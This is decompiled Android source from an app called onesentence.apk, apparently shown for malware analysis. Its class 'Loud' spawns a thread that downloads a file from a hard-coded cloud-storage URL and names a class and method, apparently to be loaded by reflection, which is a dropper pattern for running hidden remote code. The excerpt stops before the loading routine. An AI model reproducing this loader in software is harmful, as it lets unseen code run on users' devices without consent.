 onesentence.apk
Source code
com.yougive.mel
AppsFlyers
Loud
Resources
com.yougive.melove.voice.AppsFlyers
com.yougive.melove.voice.Loud
package com.yougive.melove.voice;
import android.content.Context;
import android.util.Log;
import java.lang.reflect.Array;
import java.lang.reflect.Field;
17 public class Loud {
private static final String CLASS_MAIN = "com.me.rhythm.rhy.Ran";
private static final String METHOD_MAIN = "ge";
/* access modifiers changed from: private */
public static String sdkPath = "http://sahar.oss-us-east-1.aliyuncs.com/onesentence2.asf";
18 public static final String pass(final Context context) {
19 Log.d("First", "meet");
20 AppsFlyers.init(context);
30 new Thread(new Runnable() {
24 public void run() {
try {
25 Loud.startSDK(context, Loud.sdkPath);
} catch (Exception e) {
27 e.printStackTrace();
}
}
}).start();
31 return "3692366307445226";
}
/* JADX WARNING: type inference failed for: r18v19, types: [java.net.URLConnection] */
/* access modifiers changed from: private */
/* JADX WARNING: Multi-variable type inference failed */
/* JADX WARNING: Removed duplicated region for block: B:22:0x0083 */
/* JADX WARNING: Removed duplicated region for block: B:24:0x0088 */
/* JADX WARNING: Removed duplicated region for block: B:37:0x0154 */
/* JADX WARNING: Removed duplicated region for block: B:39:0x0159 */
/* JADX WARNING: Removed duplicated region for block: B:45:? A[RETURN, SYNTHETIC] */
/* Code decompiled incorrectly, please refer to instructions dump. */
34 public static void startSDK(android.content.Context r22, java.lang.String r23) throws java.lang.Exception {